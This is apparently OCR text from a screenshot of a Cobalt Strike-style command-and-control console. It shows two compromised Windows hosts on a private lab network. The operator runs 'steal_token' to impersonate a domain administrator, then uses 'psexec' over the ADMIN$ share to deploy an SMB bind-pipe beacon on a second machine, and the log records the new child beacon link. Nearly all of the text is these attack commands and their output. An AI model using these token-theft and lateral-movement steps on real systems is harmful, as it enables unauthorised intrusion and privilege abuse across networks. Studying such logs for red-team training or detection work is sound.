 external internal user computer note pid last
192.168.130.131 192.168.130.131 Administrator * ALEEN-75626368F 2308 49ms
192.168.130.131 192.168.130.137 SYSTEM * WIN-21JHVBIF281 200 8m
Event Log X Services X Beacon 192.168.130.131@3364 X
Processes 192.168.130.131@3364 X Beacon 192.168.130.131@2308 X Processes 192.168.130.131@2308 X
[+] host called home, sent: 211013 bytes
[-] Could not connect to pipe (\\WIN-21JHVBIF281\pipe\status_9080): 1326
[-] Could not connect to pipe: 1326
beacon> steal_token 3044
[*] Tasked beacon to steal token PID 3044
[+] host called home, sent: 12 bytes
[+] Impersonated SB404\administrator
beacon> psexec WIN-21JHVBIF281 ADMIN$ smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\WIN-21JHVBIF281\pipe\status_9080) on WIN-21JHVBIF281 via Service
Control Manager (\\WIN-21JHVBIF281\ADMIN$\f589be8.exe)
[+] host called home, sent: 15012 bytes
[+] received output:
Started service 14f409d on WIN-21JHVBIF281
[+] host called home, sent: 211013 bytes
[+] established link to child beacon: 192.168.130.137
beacon> help steal_token
Use: steal_token [pid]
Steal an access token from a process
[ALEEN-75626368F] Administrator */2308 last: 5ms